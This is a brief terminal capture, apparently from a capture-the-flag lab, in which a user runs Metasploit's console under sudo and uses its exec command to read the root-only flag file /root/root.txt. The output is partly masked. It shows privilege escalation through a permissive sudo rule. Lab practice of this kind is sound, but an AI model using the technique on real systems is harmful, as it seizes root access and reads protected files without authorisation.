 pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole
sudo /opt/metasploit-framework-6.0.9/msfconsole
                 _---------.
             .' #######   ;."
  .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
       =[ metasploit v6.0.9-dev                           ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: View a module's description using info, or the enhanced version in your browser with info -d
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 > sudo cat /root/root.txt
stty: 'standard input': Inappropriate ioctl for device
[*] exec: sudo cat /root/root.txt
8e94****h4rithd******708660bbc
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for devic
    ................................